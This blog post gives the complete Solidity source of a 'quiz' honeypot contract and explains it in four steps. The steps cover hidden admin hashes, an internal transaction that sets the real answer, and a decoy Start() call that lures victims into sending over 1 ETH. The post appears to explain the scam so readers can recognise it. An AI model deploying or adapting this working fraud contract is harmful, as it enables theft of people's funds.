pragma solidity 0.8.0;
contract Kiz_quiz
{
function Try(string memory _response) public payable
{
require(msg.sender == tx.origin); // only EOA account can invoke Try()
if(responseHash == keccak256(abi.encode(_response)) && msg.value > 1 ether) // if response hash matchs, take the whole eth balance
{
payable(msg.sender).transfer(address(this).balance);
}
}
string public question;
bytes32 responseHash;
mapping (bytes32=>bool) admin;
function Start(string calldata _question, string calldata _response) public payable isAdmin{
if(responseHash==0x0){
responseHash = keccak256(abi.encode(_response));
question = _question;
}
}
function Stop() public payable isAdmin {
payable(msg.sender).transfer(address(this).balance);
}
function New(string calldata _question, bytes32 _responseHash) public payable isAdmin {
question = _question;
responseHash = _responseHash;
}
constructor(bytes32[] memory admins) {
for(uint256 i=0; i< admins.length; i++){
admin[admins[i]] = true;
}
}
modifier isAdmin(){
require(admin[keccak256(abi.encodePacked(msg.sender))]);
_;
}
fallback() external {}
}
context
the contract code is here
step1: deploy the contract, set two admins, one is EOA account another is a contract, store the admin address’s keccak256 hash in mapping, so that the public address of the account is keeping secret.
step2: use the admin contract to call New() function, set a _responseHash, this tx is an internal tx, thus won’t show in the honeypot contract’s tx history.
step3: call Start() function by EOA account admin, but actually it do noting just for cheating you let you think you get the answer, because responseHash != 0x0 after step2.
step4: wait victim to invoke Try() function to fraud at least 1 eth a time.
reference: https://twitter.com/bertcmiller/status/1394302991335927812
 刘世明的博客
刘世明的博客







最新评论